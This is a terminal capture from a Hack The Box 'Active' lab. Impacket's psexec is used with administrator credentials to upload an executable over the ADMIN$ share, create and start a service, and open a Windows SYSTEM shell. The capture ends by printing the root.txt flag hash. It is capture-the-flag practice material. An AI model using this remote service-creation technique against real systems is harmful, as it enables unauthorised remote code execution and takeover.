 ┌──(wh1rlw1nd㉿kali)-[~/Downloads/Vip_hackthebox/active]
└─$ /usr/bin/impacket-psexec administrator@active.htb
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file RXWGixwH.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service RXNA on active.htb.....
[*] Starting service RXNA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd ../..
C:\>cd Users/Administrator/Desktop
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 2AF3-72E4
 Directory of C:\Users\Administrator\Desktop
21/01/2021  07:49 úú    <DIR>          .
21/01/2021  07:49 úú    <DIR>          ..
21/07/2018  06:06 úú                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)  23.607.779.328 bytes free
C:\Users\Administrator\Desktop>type root.txt
b5fc76d1d6b91d77b2fbf2d54d0f708b